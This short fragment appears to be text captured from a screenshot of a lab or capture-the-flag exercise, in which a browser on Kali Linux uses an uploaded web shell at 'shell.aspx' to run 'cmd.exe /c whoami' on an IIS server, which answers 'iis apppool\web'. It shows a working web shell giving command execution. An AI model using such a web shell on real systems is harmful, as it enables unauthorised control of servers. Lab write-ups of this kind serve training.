 10.129.98.161/shell.aspx
10.129.98.161/shell.aspx
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter O
Program c:\windows\system32\cmd.exe
Arguments /c whoami
Run
iis apppool\web